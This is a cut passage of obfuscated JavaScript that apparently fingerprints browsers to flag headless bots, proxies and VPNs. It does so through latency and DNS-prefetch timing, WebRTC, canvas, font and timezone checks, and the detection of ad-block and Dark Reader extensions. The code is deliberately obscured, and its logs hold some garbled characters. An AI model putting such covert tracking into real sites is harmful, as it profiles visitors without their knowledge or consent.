15a936(0x7bc,0xc17,0x1023,0x12af)]===-0x9*0x59+0x1448+0x1*-0x1127)_0x311d9a|=0x1+0x1c42+-0x1c03*0x1;if(_0x3b6628['screen'][_0x15a936(0x117,0xa6,0xdc,-0x6b6)]!==_0x3b6628[_0x15a936(0xa63,0xbf9,0x1331,0x724)][_0x422f2a(0xfde,0x1235,0x14ff,0x83c)])_0x311d9a|=0x1a*-0x137+-0x1*0x2109+-0x1*-0x411f;_0x10cdd5[_0x15a936(0xc9b,0x53e,0x222,0xaeb)+_0x422f2a(0xfb5,0x1582,0xd4b,0x14e7)]=_0x311d9a;const _0x24f41b={};_0x24f41b[_0x15a936(0x9e9,0xfc8,0x716,0x14bd)]=_0x311d9a,_0x24f41b[_0x15a936(-0x17c,0x3f5,0x602,0xc54)]=_0x3b6628[_0x15a936(-0x1bd,0x3f5,0x3ef,-0x3a8)],_0x24f41b[_0x422f2a(0xed3,0xf5d,0xdc7,0x13c7)+_0x15a936(0xe0c,0x7c3,0xf08,0x38c)]=_0x3b6628['isMobile'],_0x1f612e('Headless\x20i'+'ndicators\x20'+'collected\x20'+_0x15a936(0x212,0x722,-0x14c,0x96e)+_0x15a936(0x5be,0x4f7,-0x34b,0x64b),_0x24f41b);}catch(_0x2cf2c3){_0x9a98ee(_0x422f2a(0x11fa,0x12e3,0xac3,0x1834)+'ecting\x20hea'+_0x15a936(0xb4a,0x5d8,-0x241,0xa5e)+_0x15a936(0xd47,0x91d,0xe02,0x2bb),_0x2cf2c3),_0x53928b[_0x15a936(0x6ea,0x53e,-0x105,0x4cf)+_0x15a936(0x43f,0xb8a,0xf95,0xfd2)]=-0x18de+-0x2*0xd5+0x1a88;}else{const _0x55b679=String(_0x5e586c[_0x15a936(0x342,0xc4,0x3e8,0x6fa)+_0x422f2a(0x14d9,0x1515,0x1355,0x1c17)]||_0x5e586c[_0x15a936(0x3f8,0xc47,0x12c7,0x471)]||'')[_0x15a936(0x14ff,0xefc,0xd27,0xd58)+'e']();(_0x55b679['includes'](_0x15a936(0xab0,0x1077,0x17be,0xeb4))||/^(slow-)?2g|3g|4g|5g$/['test'](_0x55b679))&&(_0x1f3b3b=!![]);}}}catch{}if(_0x5c8d23)for(const [_0x253870,_0x4b91df]of _0x4c601f){const _0xe4acbf=this[_0x422f2a(0x46c,-0xb4,0x70d,-0x174)+_0x422f2a(0x106e,0x179d,0x1415,0xc29)][_0x253870];if(!_0xe4acbf)continue;const _0x246249=_0x5c8d23+_0x422f2a(0x701,0x7f5,0x385,0x98a)+_0xe4acbf,_0xd5dbe8=this['regionalLa'+_0x15a936(0x94a,0x83c,0x39f,0x60c)+_0x422f2a(0xd94,0xd0f,0x1264,0xcc9)][_0x246249];if(!_0xd5dbe8)continue;const _0x4b7c27=_0x1f3b3b?-0x139*-0x9+0x1*0x240d+-0x2f0b:_0x148bd5?-0x1157+-0x1*-0x22d9+-0x1180:-0x2563+0xb45*0x2+0xeda+0.30000000000000004;if(_0x4b91df<_0xd5dbe8[_0x422f2a(0x138b,0x183f,0x1b15,0xb94)]*(-0x6c2+0x6*0x3c2+-0xfca+0.7)){const _0x5893e2={};_0x5893e2[_0x15a936(0x1542,0xf96,0x1241,0xbab)]=_0xe4acbf,_0x5893e2[_0x15a936(0xe7f,0xc47,0x899,0xaed)]=_0x15a936(0xd34,0xdbb,0xdfd,0x118d)+_0x422f2a(0xa10,0xda0,0xa4b,0x11cd),_0x5893e2['latency']=_0x4b91df,_0x1b816e['push'](_0x5893e2);}else{if(_0x4b91df>_0xd5dbe8[_0x422f2a(0x52f,0x98b,0x635,0x309)]*_0x4b7c27){const _0x533504={};_0x533504[_0x15a936(0x128e,0xf96,0x158e,0xdfb)]=_0xe4acbf,_0x533504[_0x422f2a(0x1072,0xbea,0xaf3,0xe2e)]=_0x422f2a(0x11e6,0xc32,0xcc0,0x171c)+'_high',_0x533504[_0x15a936(0x47b,0x3e2,0xa86,0x2bf)]=_0x4b91df,_0x1b816e[_0x15a936(0x649,0xed3,0xa44,0x946)](_0x533504);}}}const _0x502962=_0x1f3b3b?0x11*0x16+0x1f5b+-0x20d0+0.8:_0x148bd5?-0x58a*0x5+0x5e2+0x15d1+0.5:0x1faf+0x26ad+-0x465b+0.19999999999999996;let _0x198fe6=![];if(_0x4a63ed){if(_0x422f2a(0x1324,0x1315,0xd2e,0x1ba1)!==_0x15a936(0xda4,0xe92,0x121e,0x14f1))for(const [_0x78850e,_0x59a6d5]of _0x4c601f){if(_0x15a936(0x409,0x1a5,-0x139,-0x3a0)!==_0x422f2a(0x14bc,0x1857,0x182f,0xeee)){if(_0x78850e===_0x4a63ed)continue;if(_0x59a6d5<=_0x3deba4*_0x502962){_0x198fe6=!![];break;}}else{if(this[_0x15a936(-0x1ed,0x6b4,0x5dd,0xb6a)])return![];try{const _0xc6c9d3=_0x3e4e3c[_0x15a936(0x5d1,0xafd,0xb0c,0x99f)+'torAll']('[data-dash'+_0x15a936(0xb3b,0x9df,0x47e,0x11e4)+'d]');if(_0xc6c9d3[_0x15a936(0x135b,0x10ef,0x17e6,0x106d)]>0x119*0x4+-0x180+0x4a*-0xa)return _0x5b676f(_0x15a936(0xc2e,0x9d9,0xe54,0x15f)+_0x15a936(0xaae,0x94a,0xc03,0x3dc)+'a\x20[data-da'+'shlanecrea'+_0x422f2a(0x143a,0x1a79,0xf12,0x1145)+_0x15a936(0x6a0,0xcf8,0xb1e,0x1271)),_0x52a5af[_0x422f2a(0xe80,0x98f,0x8b4,0xe89)+_0x422f2a(0xc31,0x9e5,0xa59,0x5cd)][_0x15a936(0x97b,0xa4e,0xe50,0x6e2)]=!![],this[_0x422f2a(0xc4c,0xa20,0x1222,0xdfa)+_0x15a936(0x13d8,0xc46,0x53e,0xfc4)](_0x422f2a(0xe79,0xa5d,0x12e2,0x8d9),0x1319+0x1*0x12d1+-0x12f1*0x2);return![];}catch(_0x49a161){return _0x3c4d97(_0x422f2a(0xe04,0x1328,0x7b9,0xe10)+_0x15a936(0x10c4,0x9b1,0x75c,0x4e8)+_0x15a936(0x76d,-0x58,-0xb5,-0x5d3),_0x49a161[_0x15a936(0x361,0x533,0x483,0x8a6)]),![];}}}else this[_0x422f2a(0xca1,0x6b8,0x5c6,0x828)+'t']['apis'][_0x422f2a(0x1013,0xb33,0xf3e,0x8bf)+'or']=typeof _0x58793f[_0x422f2a(0xff7,0x186c,0x140a,0xe2e)]!==_0x422f2a(0x109f,0x15a5,0xe2e,0xbb5),this[_0x422f2a(0xca1,0xf12,0x6c3,0xc6e)+'t'][_0x422f2a(0xe32,0xe38,0x15f7,0x1403)]['intlDateTi'+'meFormat']=typeof _0x91b91c[_0x422f2a(0x80b,0x369,0x7fb,0xcce)+_0x422f2a(0x520,0xc82,-0x27a,-0x377)]!==_0x15a936(0xbf8,0xc74,0x12a9,0x45f),this[_0x422f2a(0xca1,0x60c,0x680,0x13a0)+'t'][_0x422f2a(0xe32,0x125f,0x1674,0x1415)][_0x422f2a(0x1007,0x91d,0x16c4,0x12ed)+'Format']=typeof _0x43a46e[_0x422f2a(0x12ba,0x14fe,0x12d0,0xf87)+'at']!==_0x15a936(0xdf3,0xc74,0x641,0x1477),this[_0x15a936(0xea,0x876,0xc17,0x109)+'t'][_0x422f2a(0xe32,0xf5e,0x156e,0x1555)][_0x422f2a(0x1107,0x9f5,0x10d7,0xc72)+_0x15a936(0xedf,0x905,0x11d,0x535)]=typeof _0x2144f6[_0x422f2a(0xcd5,0xd92,0x1124,0xa63)+'s']!==_0x422f2a(0x109f,0x1777,0x1312,0xd8e),this[_0x422f2a(0xca1,0x1297,0x4b6,0xe9a)+'t'][_0x15a936(0x5d2,0xa07,0xccf,0x11e3)][_0x15a936(0x6f5,0xfbe,0x1001,0x14d9)+'veTimeForm'+'at']=typeof _0x505ca5[_0x422f2a(0x438,0x408,0x411,0x948)+_0x15a936(0xb4d,0x36c,0x184,-0x2b5)]!==_0x15a936(0xc4e,0xc74,0xcd3,0x613);}let _0x392d4f=!!_0x79eb80||_0x198fe6;if(!_0x392d4f){if(_0x15a936(0xb0f,0x5ab,-0x150,-0x97)!==_0x422f2a(0x9d6,0xabe,0xd48,0xecf))_0x419e8f[_0x15a936(0xfaa,0xa55,0x950,0x1129)+_0x422f2a(0xc31,0xe99,0xb94,0x4cd)]['adblock']=0x5c+0x1c8d+-0x32*0x94,_0xf729a7[_0x422f2a(0xbf7,0x13e4,0x3a2,0x54a)]|=this['extensionB'+_0x422f2a(0x4e1,0x476,0x561,0x2fc)][_0x15a936(0x58c,0x7ed,0x54d,0x55)];else{const _0x2480b4=!!(this[_0x422f2a(0x3b3,0x37f,0x7c0,0xb2b)]&&this['results'][_0x15a936(0xae7,0xcfc,0xb3c,0x1357)]&&this[_0x15a936(0x22b,-0x78,0x396,-0x82a)][_0x15a936(0x81c,0xcfc,0x8c9,0x6c1)][_0x15a936(0x55e,0x215,0x3b9,-0xc6)+_0x15a936(-0x40b,0x381,0xc52,-0x132)]),_0x524fdd=!!(this[_0x15a936(-0x28e,-0x78,-0x547,-0x3e3)]&&this['results']['dns']&&this[_0x422f2a(0x3b3,0x624,0x599,0xb1a)][_0x422f2a(0x4ce,0x6ae,-0x104,0x2be)][_0x15a936(0x594,0x77d,0x770,0x17b)]);_0x1b816e['length']>=-0x11b*-0x8+0x1c58+-0x252e&&(_0x2480b4||_0x524fdd)&&(_0x15a936(-0x18,0x307,0x7a2,0x569)!==_0x15a936(-0x139,0x307,0x790,0x522)?_0x13969a=_0x422f2a(0xf5b,0x16df,0x13d4,0x855):_0x392d4f=!![]);}}if(!_0x392d4f&&_0x4c601f[_0x15a936(0x1201,0x10ef,0x12a0,0xff5)]>=0x1a*-0xf8+-0x446*-0x7+-0x1*0x4b7){if(_0x422f2a(0x1110,0x1582,0x981,0x1217)!==_0x15a936(0xbce,0xe7b,0x16f0,0xb93)){const _0x88a535=[..._0x1fe482]['sort']((_0x3ed662,_0x4067e0)=>_0x3ed662-_0x4067e0),_0x4c895d=_0x88a535[-0xa*-0x394+0x4*-0x544+-0xeb6]-_0x88a535[0xa1+-0x4*0x8e9+0x2303];_0x88a535[0x11dc+-0x25e9+0x140d]>-0x11*-0x12b+0xdab*0x2+0x23b*-0x15&&_0x4c895d<0x3*0x11b+0xb2a+-0xe35*0x1&&(_0x392d4f=!![]);}else _0x28faa4-=0x2037+-0x259*0x7+0x6*-0x2a1,_0x4e9609[_0x15a936(0x9ad,0xed3,0x11f6,0x1241)]('âš\x20ï¸\u008f\x20Sus'+_0x15a936(0xf4,0x11,-0x771,-0x279)+_0x422f2a(0x1027,0x74f,0x13d0,0x15a2)+_0x1a21d5[_0x15a936(-0x62c,0xd3,0x3c2,-0x395)+'on']+_0x422f2a(0x12fb,0x1664,0xe9d,0x18d5));}return{'available':!![],'measurements':_0x527e1f,'samples':_0x5b1521||null,'userRegion':_0x5c8d23,'avgLatency':Math['round'](_0x5670db),'tunnelEffect':_0x79eb80,'geographicInconsistency':_0x392d4f,'baselineAnomalies':_0x1b816e,'suspiciousPattern':_0x79eb80||_0x392d4f};}else{const _0x5cb989=_0xf4c2b9-_0xb041aa;_0x5cb989<-0xf1+0x2076+-0x1*0x1f21&&(_0x4397c6[_0x15a936(-0x77,0x7ef,0x2eb,-0xe)+'Scores']['autofill']=_0x20d227[_0x15a936(0x272,0x104,0x698,-0x6a8)](_0x559876[_0x422f2a(0xc1a,0x39c,0xe26,0x10e9)+_0x15a936(-0x6ae,0x16d,-0x51e,-0x5a6)][_0x15a936(-0x490,0x2fd,0x8e7,0x1b9)],0x1*0x24f+-0x3*-0x786+-0x1*0x1891),_0x4d0766[_0x15a936(0x567,0x7af,0x488,0x55d)+_0x15a936(0x84d,0xdfc,0x12b2,0xadb)]=0x2ce+0xb88+-0x1*0xe55,_0x3cbf0e(_0x15a936(-0x4d1,0xeb,-0x196,-0x6de)+_0x422f2a(0x104d,0xea2,0x165b,0x9a7)+'etected\x20('+_0x37fe4a[_0x15a936(0xeb5,0x10ef,0xec5,0xbf8)]+'\x20Ã¢â€\x20â€™\x20'+_0x1453a2[_0x422f2a(0x151a,0x1052,0xdfb,0x1b94)]+('\x20chars)\x20(8'+_0x422f2a(0x549,-0x89,0xcdc,0x6e1)+_0x15a936(0xecc,0x1050,0x132e,0xbfe))));}}async[_0x340362(0x967,0xf38,0x31a,0x8b1)+_0x340362(0xb7d,0x5f1,0xe6f,0x64e)](){function _0x331c0f(_0x3825da,_0x11e6bf,_0x14d60a,_0x54fc88){return _0x340362(_0x3825da-0xf9,_0x3825da,_0x14d60a-0x6c,_0x14d60a-0x4de);}function _0x1608e4(_0x1c0c74,_0x138bf1,_0xe76f6b,_0x353951){return _0x340362(_0x1c0c74-0x13c,_0x138bf1,_0xe76f6b-0x1af,_0x353951-0x2d2);}try{_0x5994e3[_0x1608e4(0xc6c,0xe3d,0x14de,0x1189)](_0x1608e4(0x938,0x786,0x832,0x7e1)+_0x1608e4(-0x154,0xbf,0x840,0x2b7)+_0x331c0f(0xae1,-0x6c,0x6b0,-0x11c)+_0x331c0f(0x1467,0x1318,0xe73,0x14ff)+'.');const _0x158f40=[_0x331c0f(0x16f7,0xb32,0xecb,0xf50)+_0x331c0f(0x2d0,0xff3,0x86f,0x884)+'om','https://ww'+_0x331c0f(0x55f,0x14e,0x79f,0x94e)+_0x331c0f(0xa55,0x136,0x59c,0xc48),_0x1608e4(0x5b4,0xe73,0xf46,0xcbf)+'w.amazon.c'+'om'],_0xea320f=[];for(const _0x34efb8 of _0x158f40){if(_0x1608e4(-0x6,0xd07,-0x1b,0x7e0)!==_0x331c0f(0x1d61,0xf6d,0x1498,0x1cba))try{const _0x40bc16=document['createElem'+_0x331c0f(0x1ae5,0x1300,0x12de,0x17ea)]('link');_0x40bc16[_0x1608e4(0xc28,0x11ae,0x90b,0xc3c)]=_0x1608e4(-0x30b,0x9d,0x675,0x32c)+'ch',_0x40bc16[_0x331c0f(0xd86,0xbf6,0x7dd,0x100d)]=_0x34efb8;const _0x4e1a9e=performance[_0x331c0f(0x1441,0xf98,0x13da,0x1626)]();document[_0x1608e4(0x899,0x20c,0x128c,0xaaa)][_0x331c0f(0xbe8,0xac8,0x111f,0x1902)+'d'](_0x40bc16),await new Promise(_0x58d28c=>setTimeout(_0x58d28c,-0x10f2+0x1125+-0x1*0x1));const _0x1bb04c=performance[_0x1608e4(0x14cb,0x97d,0x120e,0x11ce)]()-_0x4e1a9e;_0xea320f[_0x331c0f(0x132c,0x18d7,0x1448,0x15dc)](_0x1bb04c),document[_0x1608e4(0x8cf,0x1008,0xb2a,0xaaa)][_0x331c0f(0x1853,0x119d,0x1312,0x1a20)+'d'](_0x40bc16);}catch(_0x2a663f){}else _0x24cfec[_0x1608e4(0x167b,0xcdd,0x141d,0x105a)](_0x1608e4(0xcb2,-0xa0,0x59d,0x6f6)+'ata\x20not\x20av'+_0x1608e4(0xdeb,-0x3f,0xdb9,0x586));}if(_0xea320f['length']>-0x1*-0x1f75+-0xa03+-0x1572){if(_0x1608e4(0x66f,-0x238,0x1a4,0x542)==='VJqlN')return _0x51c7dd(_0x331c0f(0x8ec,0x10ba,0xfbc,0xf0e)+_0x331c0f(0x10ce,0x1095,0xebf,0x1526)+_0x331c0f(0xc91,0x1073,0x825,0x8a5)+'ignore]\x20at'+_0x1608e4(0xf8f,0xae7,0x682,0xc0a)),_0x2172d9[_0x1608e4(0xa01,0x1014,0x12da,0xdbe)+_0x331c0f(0xed9,0xefa,0xd7b,0x586)][_0x1608e4(0x14b3,0x938,0xecf,0xca6)]=!![],this[_0x1608e4(0x2f3,0x1279,0xdf3,0xb8a)+_0x331c0f(0x9e3,0xb80,0x11bb,0x10ba)](_0x331c0f(0x142c,0x1745,0xeb2,0x14e8),0x98*0x8+0x2db+-0x799);else{const _0x1fab08=_0xea320f[_0x1608e4(0x3f4,0xc4f,0x2d5,0xb21)]((_0x1c7cc4,_0x3863f7)=>_0x1c7cc4+_0x3863f7,0x12ec+0x3*0x8c9+-0x2d47)/_0xea320f['length'],_0x336309=_0xea320f['every'](_0x2ffe33=>Math[_0x1608e4(0xc71,0x1639,0x14e0,0x1421)](_0x2ffe33-_0x1fab08)<0x23*0x11b+0x2*-0x1042+-0x623);this['results'][_0x331c0f(0x65d,0x5fc,0x618,0xd60)]={'available':!![],'uniformTiming':_0x336309,'avgTiming':Math[_0x331c0f(0x11b3,0x100b,0x94f,0x457)](_0x1fab08),'anomaly':_0x336309&&_0x1fab08>-0x2083+0x1b1+0x5*0x63e};}}else{if(_0x331c0f(0x1031,0x81c,0x76f,0xd3e)==='KGYQO'){const _0x39cc0b={};_0x39cc0b['available']=![],this['results'][_0x1608e4(0x1b1,-0x1eb,0x615,0x40c)]=_0x39cc0b;}else _0x3c9d00=_0x1608e4(0x341,0xc11,0x34,0x8d1);}_0x5994e3[_0x1608e4(0xc43,0xbbe,0x19e7,0x1189)]('[Proxy]\x20DN'+_0x331c0f(-0x11c,0x5ed,0x511,0x15c)+_0x331c0f(0x12a5,0x1c2e,0x1620,0x1a49)+':',this[_0x331c0f(0x210,0x87a,0x4fd,0x40a)][_0x331c0f(0x3ce,0xe75,0x618,0xa95)]);}catch(_0x2895dc){_0x5994e3[_0x331c0f(0x51d,0xbbd,0x97c,0xd8a)](_0x1608e4(0x100e,0x11b8,0x1665,0xef5)+'S\x20detectio'+_0x331c0f(0x1046,0x190e,0x145e,0x14d7),_0x2895dc);const _0x12ce4c={};_0x12ce4c[_0x331c0f(0x16f5,0x12dd,0x106d,0xd68)]=![],_0x12ce4c[_0x1608e4(0x7ef,0x8f9,-0x153,0x770)]=!![],this[_0x1608e4(0x440,0x4da,0x335,0x2f1)]['dns']=_0x12ce4c;}}async['detectBrow'+_0x340362(0x1282,0x1737,0xec4,0xfb7)+_0x3f02f1(0xf20,0x70b,0xe23,0x8f8)](){function _0x59f464(_0x194bea,_0x1be263,_0x3acee6,_0x273306){return _0x340362(_0x194bea-0xfe,_0x273306,_0x3acee6-0x1db,_0x3acee6- -0x203);}function _0x33638e(_0x45c560,_0x1551a9,_0x453b4a,_0x296c0c){return _0x340362(_0x45c560-0x129,_0x296c0c,_0x453b4a-0x72,_0x1551a9-0x1e1);}if(_0x33638e(0xb0c,0x643,0x333,0x1dd)!==_0x33638e(0x1822,0x1156,0x9b4,0xcab))try{_0x5994e3[_0x59f464(0x97b,0x7d6,0xcb4,0xb11)]('[Proxy]\x20St'+_0x33638e(0x513,0xad4,0x12f5,0xb2f)+_0x59f464(0xa66,0x4d4,0x460,0x872)+'rprint\x20det'+'ection...');const _0x886950={};let _0x2c62db=-0x1*0x19d1+-0x1*-0xd41+0xc90;typeof RTCPeerConnection===_0x33638e(0x999,0xeec,0x13d0,0x6b0)&&typeof webkitRTCPeerConnection===_0x59f464(0x7ef,0xb89,0xb08,0x71b)&&typeof mozRTCPeerConnection===_0x59f464(0x480,0x1060,0xb08,0xcea)&&(_0x33638e(0x158c,0x1106,0x120c,0xafe)===_0x33638e(0x2f2,0x9d2,0x1153,0xefe)?(_0x3155fe('GPU\x20detect'+_0x33638e(-0xbd,0x817,0x10a,0xeff)+_0x33638e(0xa0c,0x9a4,0x1008,0x6db)+_0x33638e(-0x405,0x340,0x238,-0x353)),this[_0x33638e(0x87f,0x808,0xf01,0x179)]()):(_0x886950[_0x59f464(0x2e5,0x638,0xa87,0x2b0)+_0x33638e(0xe5a,0xc6f,0x6e0,0xb83)]=!![],_0x2c62db+=0x4d8+0x9df*0x3+0x3b*-0x95));new Date()[_0x59f464(0x1398,0x6a9,0xd19,0x115e)+'eOffset']()===0x1d54+0x1*0x24d9+-0x422d*0x1&&(_0x59f464(0x712,0x407,0xaf1,0xa6c)!==_0x59f464(0x31e,0x122e,0xaf1,0x630)?(_0xf04c6[_0x33638e(0xc6c,0xccd,0xbcb,0x129b)+_0x59f464(0xb9,0xcde,0x69a,0x9a1)]['uBlockOrig'+'in']=-0x423*0x9+0x7*-0x34d+0x3c57,_0x980dd2[_0x59f464(0x4a4,0xacb,0x660,0xc52)]|=this[_0x33638e(0x46d,0x3a2,-0x4c2,-0xa5)+'itFlags'][_0x33638e(0x1708,0xf75,0x1439,0x10b0)+'in']):(_0x886950[_0x33638e(0x11c6,0x114f,0xc82,0x16d1)+'e']=!![],_0x2c62db+=-0xf5c+0x3e*-0x6b+0x3*0xdc7));try{const _0x2da6d9=document[_0x33638e(0x350,0x5da,0x584,0xd69)+_0x59f464(0xa9f,0xdbd,0xbfd,0x3a8)](_0x59f464(0x62,0x793,0x44f,0x91a)),_0x592ea2=_0x2da6d9['getContext']('2d');_0x592ea2[_0x59f464(0x347,0x7cc,0x838,0x4ab)]('test',0x1ff3+-0x89*-0x1b+-0x4*0xb99,0x7c*0x10+-0x15bd+0xdff),_0x2da6d9[_0x59f464(0x60a,0x2e4,0x736,0xce0)]()==='data:,'&&(_0x886950[_0x33638e(0x625,0x234,0x771,0x6f6)+_0x59f464(0x61,0x487,0x88b,0x49d)]=!![],_0x2c62db+=0x1888+0xff6+-0x2865);}catch(_0x2a1fcc){_0x886950[_0x59f464(-0x9e2,-0x888,-0x1b0,0x274)+_0x59f464(0xe50,0x101c,0x88b,0x827)]=!![],_0x2c62db+=0x1*0x412+0xcb4+-0x10ad;}const _0x382a18=navigator[_0x33638e(0x1555,0xdbf,0x1176,0xace)]||'',_0x2890ca=/Chrome|Chromium|Edg\//['test'](_0x382a18)&&!/Safari\//[_0x59f464(0x4e5,0x2e0,0x8f5,0xc35)](_0x382a18),_0x4cb4d8=[];if(_0x2890ca){if(typeof window[_0x33638e(-0x168,0x3f3,-0x59,0x968)+'e']?.[_0x59f464(-0xba,-0x4e2,0x247,0x3f)]===_0x59f464(0x111e,0xc98,0xb08,0x770))_0x4cb4d8['push']('performanc'+_0x33638e(0x3d8,0x9da,0x1020,0x454));if(typeof navigator[_0x33638e(0xee6,0xe0e,0xf88,0xc08)]==='undefined')_0x4cb4d8[_0x59f464(0x6a3,0xa07,0xd67,0xbfc)]('navigator.'+'getBattery');if(typeof navigator[_0x59f464(0x8ba,-0x5b7,0x28e,0x640)+'ry']===_0x33638e(0x1591,0xeec,0x811,0x1081))_0x4cb4d8[_0x59f464(0xeb9,0xbca,0xd67,0x6a2)](_0x59f464(-0x499,-0x2fc,0x198,0x665)+_0x33638e(0xc1b,0x672,0x115,0xc43)+'ry');_0x4cb4d8[_0x33638e(0x1b2d,0x1367,0x1788,0x104f)]>=0xe54+-0x159b+0x749&&(_0x886950['blockedApi'+'s']=_0x4cb4d8,_0x2c62db+=Math[_0x33638e(0x1837,0x11d8,0x10bf,0x96b)](0x4d4+0x1*-0x147+-0x37e,(-0x20*0xa7+0x18d9+0xfd*-0x4)*_0x4cb4d8[_0x33638e(0x160d,0x1367,0x1867,0xb1c)]));}try{const _0x221a52=typeof document!=='undefined'&&document[_0x33638e(0xe23,0x11e9,0xdf3,0x125b)]?.['check']instanceof Function;if(_0x221a52){const _0x4cac6e=[];if(/Windows NT/i[_0x59f464(0x117,0xdc1,0x8f5,0xc24)](_0x382a18))_0x4cac6e[_0x33638e(0xf3a,0x114b,0xc7f,0x184a)](_0x59f464(0x39a,0x795,0x5ec,0x3e5),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x33638e(0x1071,0xcd9,0x70a,0x827)](_0x382a18))_0x4cac6e[_0x33638e(0xe55,0x114b,0x9a7,0x966)]('Helvetica\x20'+'Neue','SF\x20Pro\x20Tex'+'t');else{if(/Android/i[_0x59f464(0x2b8,0x88b,0x8f5,0xe36)](_0x382a18))_0x4cac6e[_0x33638e(0x188e,0x114b,0x14fc,0x17a9)]('Roboto');else{if(/Linux/i[_0x33638e(0x611,0xcd9,0x51e,0x13a4)](_0x382a18))_0x4cac6e[_0x59f464(0x546,0xb09,0xd67,0x14d3)](_0x59f464(0x344,0x1eb,0x6af,0x5c),_0x59f464(0x896,0x8f7,0xa42,0x44d));}}}if(_0x4cac6e['length']>-0x1*0x563+0x8de+0x21*-0x1b){const _0x3bcf52=_0x4cac6e[_0x33638e(0xd70,0x621,0xad2,-0x2a3)](_0x3211cb=>!document['fonts']['check'](_0x59f464(0xa8b,0x7ee,0x81b,0x974)+_0x3211cb+'\x22'));if(_0x3bcf52){const _0x3722ca={};_0x3722ca[_0x59f464(0xc89,0x537,0x695,0x668)]=_0x4cac6e,_0x3722ca[_0x33638e(0x1569,0xf87,0x141a,0x14b8)]=!![],_0x886950[_0x33638e(0x7b6,0x71a,0xbe1,0x6be)+'ance']=_0x3722ca,_0x2c62db+=-0x1cb1+0xbf1*-0x1+-0x28aa*-0x1;}}}}catch(_0x56f421){_0x5994e3['trace']('[Proxy]\x20Fo'+'nt\x20check\x20u'+_0x59f464(-0x323,0x37e,0x2fc,-0x2c0)+_0x59f464(-0x808,-0x9b3,-0x1bd,0x8c)+'d',_0x56f421);}const _0x3bd529={};_0x3bd529[_0x59f464(0xbb6,0x9ce,0x98c,0x385)]=!![],_0x3bd529[_0x59f464(0x98a,0xf93,0xaf4,0x575)]=_0x886950,_0x3bd529[_0x33638e(0xd7d,0xd74,0x12be,0xc8f)+_0x33638e(0x772,0x5cc,0x551,0x5d7)]=_0x2c62db,_0x3bd529[_0x33638e(0x97b,0x71b,0xdc,0x127)]=_0x2c62db>=0x1735+0x2b*0x7e+-0x2c23,this[_0x59f464(-0xaa6,-0xf6,-0x1e4,0x224)][_0x59f464(0x816,0xbff,0x70a,0xb4b)+'t']=_0x3bd529,_0x5994e3[_0x33638e(0xd73,0x1098,0x1252,0xff5)](_0x59f464(0x103d,0xf96,0xc6b,0x549)+_0x59f464(-0x269,0x854,0x547,0xafc)+_0x59f464(0x9f8,0xa48,0x2b4,-0x39b)+'complete:',this['results'][_0x33638e(0x42f,0xaee,0xc1b,0x42a)+'t']);}catch(_0x150737){_0x5994e3['error']('[Proxy]\x20Fi'+_0x33638e(0xc6e,0x92b,0xa44,0x79c)+'detection\x20'+_0x33638e(0x1059,0x1151,0x1601,0x1671),_0x150737);const _0x2de727={};_0x2de727[_0x59f464(0x532,0xff5,0x98c,0x11b3)]=![],_0x2de727['error']=!![],this[_0x33638e(-0x530,0x200,0xa57,0x512)]['fingerprin'+'t']=_0x2de727;}else this[_0x59f464(0x13f8,0xddc,0xf45,0x1484)+'acker'][_0x33638e(0x738,0xf51,0x10ae,0x8bf)+_0x59f464(0x1000,0x758,0xc47,0x11e2)][_0x59f464(0x5f0,-0x42b,-0x167,-0x9b4)](),this[_0x59f464(0x78c,0xb87,0xf45,0x12b9)+_0x33638e(0x1194,0xab7,0xe0b,0x6f0)]['eventData'][_0x33638e(0x34b,0x27d,-0x3d,0x8ec)](),this[_0x33638e(0xf3b,0x1329,0x1511,0xcc1)+_0x33638e(0xbf7,0xab7,0xe9d,0x64b)][_0x59f464(0x62a,-0xa31,-0x16a,0x6be)]=![];}[_0x3f02f1(0x994,0x56d,0xbb4,0x1461)+_0x3f02f1(0x4f7,0xf6,0x8d1,0xc9b)](){let _0x2f7d9b=-0x1*0x1ae1+-0xd9f+-0x20*-0x144,_0x26116b=-0x18bb*0x1+0x1*0x14f3+0x3c8,_0x13159e=null,_0x4843b7=0x4*-0x55c+0x20*-0x3b+0x1cd0;if(this[_0x151aeb(0xd3d,0x4c0,0xcb,0x0)][_0x151aeb(0xa2c,0x1234,0x18da,0x14b9)]&&this[_0x44a3ae(0x55e,0x5bf,0x44f,0xcc7)]['webrtc'][_0x151aeb(0x10a9,0x1030,0xbb8,0x160c)]){const _0x3cf863=this[_0x151aeb(0xbd2,0x4c0,0x4d6,0x13b)][_0x44a3ae(0x1b9a,0x1333,0xcbd,0xe76)];_0x3cf863[_0x151aeb(-0x160,0x771,0x435,0xf77)+_0x44a3ae(0x128a,0x1626,0x1c0f,0x1de7)]&&('FWBXo'!==_0x151aeb(0xd6f,0xe66,0xfa4,0x1399)?(this[_0x151aeb(0x4e,0x847,0xab,0xcd5)+_0x151aeb(0x828,0x1029,0x13cb,0x18f3)](),this[_0x44a3ae(0x777,0x59f,0xc8b,0x355)+'ey'](),this[_0x151aeb(0x1880,0x1558,0x1e03,0x107b)+_0x44a3ae(0x1cdb,0x1455,0xf0b,0x1afe)](),this['_detectDar'+'kReader'](),this[_0x44a3ae(0x1d9e,0x15a2,0x1c8a,0x1bb3)+_0x151aeb(0xdbd,0x11b2,0xa05,0x12b1)](),this['_detectUBl'+'ockOrigin'](),this[_0x44a3ae(0x16f2,0x14aa,0xcd4,0xeca)+_0x44a3ae(0x16d2,0x1068,0x110a,0xae8)]()):(_0x2f7d9b+=0x2fb*0x4+-0xbe9*0x2+0x602*0x2,_0x4843b7|=0x2104+0x133c+-0x343f));_0x3cf863[_0x151aeb(0xacb,0x771,0x5d3,0x4c8)+_0x151aeb(0x9db,0xfff,0x109e,0xb67)+'eFamily']&&('olDXU'!=='NsOXQ'?_0x2f7d9b+=0x79c*-0x3+0x1ab*-0xf+-0xd*-0x3af:(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x151aeb(0x12de,0x13b8,0x13df,0x182f)](_0x44a3ae(0x12c5,0xed1,0xaa6,0x131c)+'n')));_0x3cf863[_0x151aeb(0x117d,0xb9e,0xa24,0x1065)+_0x44a3ae(0x1b9e,0x1486,0x1643,0xc4a)]&&(_0x2f7d9b+=0x2*0x91c+-0xc*-0xcf+-0x1bd3,_0x4843b7|=0x2709*0x1+-0x18b7+-0xe42);if(_0x3cf863[_0x151aeb(0x19fc,0x13c3,0xb50,0x100f)+_0x151aeb(0x163,0x6bf,0xcd1,0x652)]){if(_0x151aeb(0x18fc,0x1219,0x1216,0x1ae6)!==_0x151aeb(0x16e6,0x1219,0xc90,0xa13))return 